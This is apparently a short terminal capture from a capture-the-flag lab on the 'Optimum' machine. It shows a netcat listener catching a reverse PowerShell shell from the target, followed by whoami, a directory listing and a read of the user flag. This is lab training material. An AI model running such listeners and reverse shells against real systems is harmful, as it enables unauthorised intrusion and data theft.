 (zerox30㉿ zeroX30)-[~/…/OSCP/Windows/Optimum/exploit]
$ nc -lnvp 4343
listening on [any] 4343 ...
connect to [10.10.14.16] from (UNKNOWN) [10.10.10.8] 49168
PS C:\Users\kostas\Desktop> whoami
optimum\kostas
PS C:\Users\kostas\Desktop>
PS C:\Users\kostas\Desktop> dir
Directory: C:\Users\kostas\Desktop
Mode LastWriteTime Length Name
---- ------------- ------ ----
d---- 15/6/2025 5:08 ?? %TEMP%
-a--- 18/3/2017 2:11 ?? 760320 hfs.exe
-ar-- 15/6/2025 3:52 ?? 34 user.txt
PS C:\Users\kostas\Desktop> type user.txt
66f
PS C:\Users\kostas\Desktop>